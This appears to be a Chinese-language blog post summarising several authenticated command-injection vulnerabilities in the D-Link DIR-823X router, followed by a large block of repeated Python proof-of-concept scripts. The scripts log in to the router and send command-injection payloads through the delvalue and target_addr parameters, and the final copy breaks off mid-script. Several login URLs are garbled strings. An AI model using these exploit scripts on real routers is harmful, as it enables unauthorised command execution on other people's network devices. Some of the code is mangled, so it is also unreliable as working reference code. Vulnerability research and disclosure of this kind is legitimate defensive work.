DIR-823X公布了多了CVE漏洞,都是需要授权的命令注入漏洞。
D-Link DIR-823X存在命令注入漏洞,该漏洞源于对文件/goform/delete_offline_device中参数delvalue的错误操作,攻击者可利用该漏洞导致命令注入。



D-Link DIR-823X存在命令注入漏洞,该漏洞源于对文件/goform/diag_traceroute中参数target_addr的错误操作,攻击者可利用该漏洞导致远程命令注入。

D-Link DIR-823X存在命令注入漏洞,该漏洞源于对文件/goform/set_device_name中参数mac的错误操作,攻击者可利用该漏洞导致远程命令注入。

D-Link DIR-823X存在命令注入漏洞,该漏洞源于文件/goform/set_wifi_blacklists中参数macList的错误操作,攻击者可利用该漏洞导致远程命令注入。

D-Link DIR-823X存在命令注入漏洞,该漏洞源于文件/goform/delete_prohibiting中函数uci_del对参数delvalue的错误操作,攻击者可利用该漏洞导致远程命令注入。


D-Link DIR-823X存在命令注入漏洞,攻击者可利用该漏洞导致远程命令执行。


D-Link DIR-823X存在命令执行漏洞,该漏洞是由于set_password设置界面未过滤http_passwd参数中的特殊字符,攻击者可利用该漏洞导致代码执行。


D-Link DIR-823X存在命令注入漏洞,该漏洞是有对文件/goform/set_switch_settings中函数sub_412E7C的参数port的错误操作,攻击者可利用该漏洞导致远程命令注入攻击。



D-Link DIR-823X存在命令注入漏洞,该漏洞是由于/usr/sbin/goahead文件中的缺陷引起的。攻击者可利用该漏洞在系统上执行任意命令。



D-Link DIR-823X存在命令注入漏洞,该漏洞源于对文件/usr/sbin/goahead中参数terminal_addr/server_ip/server_port的错误操作,攻击者可利用该漏洞导致任意命令执行。



在访问/cgi-bin/backup_settings.sh时存在权限绕过漏洞,可以下载路由器的配置信息文件。
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"700K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/delete_offline_device"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"delvalue": "\' ; ls / > /tmp/ls.log #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"872K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/delete_offline_device"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"delvalue": "\' ; ls / > /tmp/ls.log #",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"6fdK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/diag_traceroute"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"target_addr": "127.0.0.1;ls",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"3dbK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
response = session.get(url, headers=headers)
if response.status_code == 200:
sessionid, token = extract_cookies_from_response(response)
return sessionid, token
else:
logging.error("Failed to get login page.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
return None, None
def hash_password(password, token):
hashed = hmac.new(token.encode(), password.encode(), hashlib.sha256).hexdigest()
return hashed
def send_login_request(session, host_ip, username, hashed_password, sessionid, token):
url = f"http://{host_ip}/goform/login"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"username": username,
"password": hashed_password,
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def send_inject_request(session, host_ip, sessionid, token):
url = f"http://{host_ip}/goform/diag_traceroute"
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"X-Requested-With": "XMLHttpRequest",
"Origin": f"http://{host_ip}",
"Connection": "close",
"Cookie": f"sessionid={sessionid}; token={token}"
}
payload = {
"target_addr": "127.0.0.1;ls",
"token": token
}
response = session.post(url, headers=headers, data=payload)
return response
def main():
session = requests.session()
parser = argparse.ArgumentParser(description='HTTP POST Request Example.')
parser.add_argument('-H', '--host', metavar='host', default='192.168.1.1', help='Host IP address.')
parser.add_argument('-u', '--username', metavar='Username', required=True, help='Login username.')
parser.add_argument('-p', '--password', metavar='Password', required=True, help='Login password.')
args = parser.parse_args()
logging.info(f'Host IP: {args.host}')
sessionid, token = send_get_login_page(session, args.host)
if sessionid and token:
logging.info(f"GET login page request sent successfully. sessionid={sessionid}, token={token}")
hashed_password = hash_password(args.password, token)
response = send_login_request(session, args.host, args.username, hashed_password, sessionid, token)
if response.status_code == 200:
logging.info("Login request sent successfully.")
logging.debug(f"Response: {response.text}")
sessionid, token = extract_cookies_from_response(response)
response = send_inject_request(session, args.host, sessionid, token)
if response.status_code == 200:
logging.info("LAN settings request sent successfully.")
logging.debug(f"Response: {response.text}")
else:
logging.error("Failed to send LAN settings request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to send login request.")
logging.error(f"Status code: {response.status_code}")
logging.error(f"Response: {response.text}")
else:
logging.error("Failed to retrieve sessionid and token from login page.")
if __name__ == "__main__":
main()
import requests
import logging
import argparse
import re
import hmac
import hashlib
logging.basicConfig(level=logging.DEBUG)
def extract_cookies_from_response(response):
cookies = response.headers.get('Set-Cookie', '')
sessionid = re.search(r'sessionid=([^;]+)', cookies)
token = re.search(r'token=([^;]+)', cookies)
sessionid = sessionid.group(1) if sessionid else None
token = token.group(1) if token else None
return sessionid, token
def send_get_login_page(session, host_ip):
url = f"caeK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8W2)9%4b7X3S2G2M7%4c8Q4y4h3k6A6M7q4)9%4c8q4)9J5c8X3I4G2k6$3W2F1i4K6u0W2K9s2c8E0L8l9`.`."
headers = {
"Host": host_ip,
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
